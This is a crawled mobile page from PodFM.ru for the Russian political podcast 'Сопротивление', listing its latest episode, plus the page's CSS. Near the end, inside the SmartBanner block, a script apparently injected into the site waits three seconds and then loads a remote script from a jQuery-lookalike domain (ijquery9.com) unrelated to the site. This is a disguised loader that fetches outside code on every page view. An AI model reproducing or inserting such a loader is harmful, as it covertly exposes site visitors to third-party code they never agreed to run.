

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.510.podfm.ru/Resistance/
body_size: 2351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://510.podfm.ru/Resistance/" >

        <title>Сопротивление/ 5.10 / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/15/">Политика</a> :
<br />
<br />
<span class="big">Сопротивление</span>
</div>

<div class="page">
    <div>
    <p>Шоу Геннадия Балашова «Сопротивление».</p>

    <p class="info">




                <strong>Выходит с</strong> 12 декабря 2014 года<br />
                

                        <strong>Автор:</strong>
        <a href="http://m.510.podfm.ru" class="authorlink">5.10</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">32</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 27.03.15 11:00</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">Куда идет страна?</span>
    <br />
    <span class="podcastnum">Выпуск 32</span>

<p>#Сопротивление.<br />
Куда идет страна?<br />
Гость студии&nbsp;&mdash; политолог Тарас Березовец.</p>

<div class="download">
    <a href="http://m.510.podfm.ru/Resistance/53/file/podfm_510_Resistance_32.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        01:07:33, 46.4 Мб</span>
</div>


<span class="date">
                            добавлен               27.03.15 11:00
            </span>


<br><br>

<a class="blue" href="http://m.510.podfm.ru/Resistance/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в ПОЛИТИКА:</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://510.podfm.ru/Resistance/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.510.podfm.ru/css/style_pda.css?v=3
body_size: 3950
content:
body {
    font-size: 11px;
    font-family: tahoma, sans-serif, arial;
    background:#ffffff;
    margin:0px; padding:0px;
    width:100%;
    color:#666666;
   
}
img {border:0px;}
a {color:#666666;}
#logo {
    height:31px;
    background:#f1f1f1;
}
.menu {
    padding:4px 0px 0px 8px;
    color:#ffffff;
    font-family:arial;
    font-size:12px;
    height:20px;
    background: url("http://files.podfm.ru/images/wap/right.gif") no-repeat #475466 95% 50%;
    margin-bottom:1px;
    
}
.menu a, .menu a:visited, .menu a:link {color:#ffffff; text-decoration:none;}

.menu2 {
    padding:4px 0px 0px 8px;
    color:#ffffff;
    font-family:arial;
    font-size:12px;
    height:20px;
    background:#475466;
    margin-bottom:1px;
}


.active {
    background: url("http://files.podfm.ru/images/wap/down.gif") no-repeat #CE2233 95% 50%;
}

.red {
    background: #CE2233;
}

.title, a.title, a.title:link, a.title:visited {
    color: #475466;
    font-family: arial;
    font-size:12px;
    font-weight:bold;
    line-height:20px;
}

div.news2 {padding:5px 0px 5px 8px; color: #666666; margin-bottom:5px; line-height:13px;}

div.news {padding:5px 0px 5px 8px; border-bottom:1px dotted #475466; color: #666666;}
div.news2 a, div.news2 a:link, div.news2 a:visited, div.news a, div.news a:link, div.news a:visited {text-decoration:none;}
div.news a:hover{text-decoration:underline;}

.tools {margin:5px 0px 5px 0px;}
a.rubric, a.rubric:visited, a.rubric:link {color: #666666;}
.tools .date {color: #666666; font-size:9px;}

.download {margin:5px 0px;}
.download a {color:#CE2233;font-weight:bold;text-decoration:none;}
div.comments {margin:5px 0px 5px 0px;}
div.comments a, div.comments a:link, div.comments a:visited {text-decoration:underline; color:#475466;}
.small {font-size:9px;}
.hide {display:none;}
.pad {padding:3px 8px;}
.pad a, .pad a:link, .pad a:visited {color: #475466;
    font-family: arial;
    font-size:12px;
    line-height:20px;}

.pcat a, .pcat a:link, .pcat a:visited {color:#006699; font-weight:bold;}
.page {font-size:11px;padding:8px;}
.selected {color:#CE2233;font-size:12px;font-family:arial;line-height:20px; font-weight:bold;}
.pager {color:#666666;padding:8px;}
.pager a {margin:0px 3px; color:#006699;}
.pager span {margin:0px 3px; color:#CE2233;}

a.blue, a.blue:link, a.blue:visited {color:#006699;}
.big {color:#000000; font-weight:bold;font-family:arial;font-size:12px;}

p.info{line-height:14px;}
p.font11 {margin:0px;}

span.rating0,
span.rating1,
span.rating2,
span.rating3,
span.rating4,
span.rating5{height:15px; background:url(http://files.podfm.ru/images/pr_rating.png) top left no-repeat; 
        display:block; margin:0 0px 0px 50px;}

span.rating0{background-position:0 -75px;}
span.rating1{background-position:0 -60px;}
span.rating2{background-position:0 -45px;}
span.rating3{background-position:0 -30px;}
span.rating4{background-position:0 -15px;}

span.rleft{float:left;}

ul.links{ margin:15px 0 0 0; padding:10px 0px 0px 5px;}
ul.links li{list-style:none; margin:0 6px 0 0; height:24px; display:block;}

.inputbox {border:1px solid #666666; margin-bottom:5px; width:180px;}

input {margin-top:5px;}
.error {color:#CE2233;}

.my {background-color:#f7f7f7; font-size:11px;}
.my a, .my a:link {color:#006699;}
.smaller {font-size:11px;}
.bigger {font-size:12px;}

.letter {
    padding:8px;
}
.new {background: #F4F2E8;}

div.pager{height:37px; clear:both;margin-bottom: 5px;}
div.sp11{ font-size:1px; height:11px;}
div.pager span.title{display:block;color:#333;}
div.pager ul{margin:9px 0 0 0; padding:0;}
div.pager ul li{list-style:none; background:none; float:left;}
div.pager ul li a, div.pager ul li a:visited{text-decoration:none;color:#455260; display:block; padding:3px 11px 3px 0;}
div.pager ul li span{display:block; padding:3px 11px 3px 0; color:#d33443;}
